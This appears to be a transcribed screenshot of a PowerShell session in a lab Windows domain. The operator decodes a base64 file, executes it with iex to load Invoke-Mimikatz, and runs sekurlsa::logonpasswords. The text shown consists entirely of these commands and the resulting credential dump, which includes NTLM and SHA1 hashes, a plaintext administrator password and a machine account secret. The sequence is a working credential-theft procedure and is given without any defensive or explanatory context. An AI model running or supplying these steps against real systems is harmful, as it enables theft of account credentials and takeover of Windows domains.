 Select Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> Import-Module .\decode.ps1
PS C:\Users\Administrator\Desktop> $h=Get-Content ".\Encoded_data.txt"
PS C:\Users\Administrator\Desktop> $a=Convert-FromBase64ToAscii $h
PS C:\Users\Administrator\Desktop> iex $a
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 327136 (00000000:0004fde0)
Session : Interactive from 1
User Name : Administrator
Domain : HALLOWS
Logon Server : VOLDEMORTAD
Logon Time : 5/19/2016 1:08:18 PM
SID : S-1-5-21-3450974433-3966388925-3140834952-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : HALLOWS
* NTLM : 0189e739b3d4bfa80009ca9a156989ce
* SHA1 : ca515768d01ff3ed91e61803fb7278e14910bdf3
[00010000] CredentialKeys
* NTLM : 0189e739b3d4bfa80009ca9a156989ce
* SHA1 : ca515768d01ff3ed91e61803fb7278e14910bdf3
tspkg :
wdigest :
* Username : Administrator
* Domain : HALLOWS
* Password : Smokescreen@123
kerberos :
* Username : Administrator
* Domain : HALLOWS.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : VOLDEMORTAD$
Domain : HALLOWS
Logon Server : (null)
Logon Time : 5/19/2016 1:06:59 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : VOLDEMORTAD$
* Domain : HALLOWS
* NTLM : 74bf8c914385115b2e82bec554ba31a2
* SHA1 : fc4ef90c92af2faab4ce2e39771248cac67b312d
tspkg :
wdigest :
* Username : VOLDEMORTAD$
* Domain : HALLOWS
* Password : 28 3c 19 66 bf c8 29 e1 82 7a 54 e1 0a d2 f9 89 18 54 2b 99 ea 81 bf 21 9c 53 99 8e 2d 19 ce f2 e6
75 04
4d f1 49 d2 06 f6 1f c2 da 44 0f 73 a0 1c ff 99 f9 05 43 d6 d1 82 f2 90 7d 66 7d c2 7c b1 29 af 44 6c 30 37 39 30 e8 e
e 5c 76 5b c2 58 f3 f1 5a e0 3f 34 d7 a8 ec 19 be 15 bc 1e 9b 17 58 7b 0f 89 87 74 f4 e7 cd 90 5f 7e 43 c4 36 c9 2b 33
06 d4 76 6f f9 da 4b 00 5a d2 35 73 8f 7b 9a 71 f3 46 04 3e df 96 0d b5 f5 aa 77 b4 58 11 4b 03 21 6b 5a fc 44 bc 0a 73
59 51 b7 a6 21 0a 68 9a 0b 85 af 99 86 39 27 17 27 9a dd f1 63 9e b8 7d 39 1c 5f 96 55 e6 c4 73 09 07 e1 ea 91 26 88 f
5 43 19 6e 74 0c 04 50 07 6f 9f 14 3f e7 49 9a c5 31 a4 d8 f1 d5 94 ce fd 36 9a a3 ea b8 06 a5 7a 38 bf 3a 52 07 22 99
56 f2 ef a9 17 29 3f
kerberos :
* Username : voldemortad$
* Domain : HALLOWS.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 40782 (00000000:00009f4e)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 5/19/2016 1:06:56 PM
Start